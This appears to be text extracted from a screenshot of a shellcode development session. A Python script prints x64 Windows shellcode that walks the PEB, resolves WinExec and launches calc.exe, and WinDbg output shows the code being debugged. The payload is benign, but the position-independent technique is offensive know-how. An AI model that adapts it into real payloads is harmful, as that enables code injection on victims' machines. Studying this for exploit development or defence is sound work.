 PS C:\Users\s4dbrd\Desktop> python .\shellcode.py
Shellcode: \xcc\x48\x31\xc9\x65\x48\x8b\x41\x60\x65\x48\x8b\x40\x18\x65\x48\x8b\x70\x20\x48\xad\x48\x96\x48\xad\x48\x8b\
x58\x20\x49\x89\xd8\x8b\x5b\x3c\x4c\x01\xc3\x8b\x93\x88\x00\x00\x00\x4c\x01\xc2\x44\x8b\x52\x14\x4d\x31\xdb\x44\x8b\x5a\
x20\x4d\x01\xc3\x4c\x89\xd1\x67\xe3\x1c\x31\xdb\x41\x8b\x5c\x8b\x04\x4c\x01\xc3\x48\xff\xc9\x48\xb8\x57\x69\x6e\x45\x78\
x65\x63\x00\x48\x39\x03\x75\xe1\x4d\x31\xdb\x44\x8b\x5a\x24\x4d\x01\xc3\x48\xff\xc1\x66\x45\x8b\x2c\x4b\x4d\x31\xdb\x44\
x8b\x5a\x1c\x4d\x01\xc3\x43\x8b\x04\xab\x4c\x01\xc0\x49\x89\xc6\x48\x31\xc0\x50\x48\xb8\x63\x61\x6c\x63\x2e\x65\x78\x65\
x50\x48\x89\xe1\x48\x31\xd2\x48\xff\xc2\x48\x83\xec\x20\x41\xff\xd6
Attaching debugger to 5304
Press any key to continue...
PID: 5304 - WinDbg 1.2402.24001.0
Archivo Home View Breakpoints Time Travel Model Scripting Source Memory Command
Break Go Step Out Step Into Step Over
Step Out Back Step Into Back Step Over Back Go Back
Restart Stop Debugging Detach
Settings Source Assembly Local Help Feedback
Flow Control Reverse Flow Control End Preferences Help
Disassembly Registers Memory 0
Command
ModLoad: 00007ffb`bf0b0000 00007ffb`bf17d000 C:\Windows\System32\OLEAUT32.dll
ModLoad: 00007ffb`be920000 00007ffb`be952000 C:\Windows\System32\IMM32.DLL
ModLoad: 00007ffb`985e0000 00007ffb`98b11000 C:\Users\s4dbrd\AppData\Local\Programs\Python\Python311\Lib\site-packages\keystone\keysto
(14b8.588): Break instruction exception - code 80000003 (first chance)
00000174`88d30000 cc int 3
0:003> g
(14b8.588): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
00000174`88d30009 65488b4018 mov rax,qword ptr gs:[rax+18h] gs:00000039`1c2bb018={ntdll!PebLdr (00007ffb`bff3c4c0)}